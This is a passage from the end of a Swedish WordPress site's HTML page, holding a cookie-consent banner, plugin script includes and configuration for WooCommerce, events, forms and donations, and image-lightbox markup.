							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Hantera alternativ</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Hantera tjänster</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Hantera {vendor_count}-leverantörer</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Läs mer om dessa syften</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptera</button>
		<button class="cmplz-btn cmplz-deny">Neka</button>
		<button class="cmplz-btn cmplz-view-preferences">Se preferens</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Se preferens</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/main.min.js?ver=10.9.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.4.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.4.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.4.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.4.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.4.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.4.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.4.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.p-assistans.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.9.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a2e144605b6a1ba8874c46599d17dedf","fragment_name":"wc_fragments_a2e144605b6a1ba8874c46599d17dedf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_a2e144605b6a1ba8874c46599d17dedf","nonce":"7af785b731","rest_root":"https:\/\/www.p-assistans.se\/wp-json\/","plugin_url":"https:\/\/www.p-assistans.se\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.2" id="tinvwl-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.9.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.9.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.9.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.p-assistans.se\/wp-json\/complianz\/v1\/","locale":"lang=sv&locale=sv_SE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistik","marketing":"marknadsf\u00f6ring"},"tcf_active":"","placeholdertext":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll","css_file":"https:\/\/www.p-assistans.se\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.p-assistans.se\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714465088" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
